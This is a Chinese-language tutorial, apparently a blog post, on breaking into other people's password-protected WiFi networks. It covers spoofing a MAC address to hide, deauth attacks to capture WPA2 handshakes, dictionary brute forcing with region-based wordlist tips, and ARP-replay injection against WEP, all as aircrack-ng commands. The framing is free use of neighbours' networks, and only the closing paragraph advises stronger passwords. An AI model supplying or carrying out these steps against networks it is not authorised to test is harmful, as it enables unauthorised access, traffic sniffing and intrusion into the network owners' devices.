现在到处都是无线网,犹其是一线城市,无奈都设有密码,有时候想连下看看网页也不行。但是道高一尺,魔高一丈,从来没有绝对的安全……

一个cracker首先要学会的是隐藏自己,所以在破解之前先伪造自己的mac地址。

查看无线网卡:iwconfig

伪造随机mac地址:macchanger -r wlan0

(还原地址:macchanger -p wlan0)

为了更好地识别无线网络环境,先对airodump-ng的out库升级。

airodump-ng-oui-update

设置网卡为监听模式

airmon-ng start wlan0

如图,生成的网卡为mon0



抓取路由器数据包。指定网卡工作模式为6,并将结果保存名为sniffer的文件中

airodump-ng -c 6 -w ./sniffer mon

这次破解目标是sdc-wiuxf

根据监听信息可知sdc-wiuxf使用wpa2加密。要破解这种加密路由需要捕获握手包(有点像HTTP握手协议),然后根据捕获的握手包在本地用密码字典暴力破解。

据我的经验,只有在客户端连接路由器的时候捕捉握手包的机率才高。不过可以尝试向路由器进行Deauth攻击加速破解过程。

aireplay-ng -0 1 -a 目标BBSID -c 客户端MAC地址

如图



成功获得握手包

现在我用准备好的密码字典进行破解。

密码字典可以自行制作,用记事本就可以,每一行一个密码。为了高效命中密码,可优先使用所在地区手机,电话,生日,常用姓等组合方式破解。wpa加密最少8位密码,所以密码字典的密码至少要8位,低于8位只是浪费暴破时间。

aircrack-ng -w 密码字典 ./sinffer*.cap

(每一次扫描的信息会以文件sinffer-01.cap,sinffer-02.cap的方式保存,所以用通配符使用所有数据包进行破解)

注意,这种方式找到的密码不一定是正确的。因为当客户端第一次输入密码错识,这时的数据包计算出的是用户错误的密码。只有用户连接正确,算出的密码才是正确的。下面试试连接路由。

密码是正确的。我的cpu是i3,每秒可计算几百个密码,要是i7的,或者加上显卡的变态运算,8位数的密码瞬间被暴。

破解WPA2-PSK加密的方式也一样。

部分老网卡不能识别wpa加密方式的路由,还有一种加密方式是wep。现在很少遇见这种加密方式了,因为不安全。这里我就不演示了,破解方法很相似。在嗅探上略有不同。

airodump-ng –ivs –w sinffer -c 6 wlan0

如果不加ivs参数,嗅控的cap文件较大。使用ivs参数有针对性的捕获数据库,能减少文件大不上,加速破解。

如果路由器正有大量网络数据交互,如下载,破解起来就很容易了。如果只是聊天什么,数据量不足,捕获的时间就会较长。等待是一件很奢侈的事,浪费的是生命,所以应该对路由器进行arpRequest注入攻击,激击路由器产生更多数据包。

aireplay-ng -3 -b AP的mac -h 客户端的mac mon0

一般捕获到2万个数据包就可以开始破解了,如果破解失败,再进行更多的数据包捕获。理论上来讲,这种方式加密的路由只要捕获足够的数据包便能破解,密码字典都省了。

aircrack-ng 捕获的ivs文件

看到这里,有些恐慌了吧。路由器一旦被破解,自己将和cracker处于同一局域网,被蹭网是小事,要是被入侵就亏大了。cracker不仅可以嗅探你的信息(无线网络入侵之嗅探),还可以进行扫描,渗透,把你的电脑轮为肉鸡,让你的那点小密秘无所遁行。所以路由不仅要用wpa加密,还必须是复杂的密码。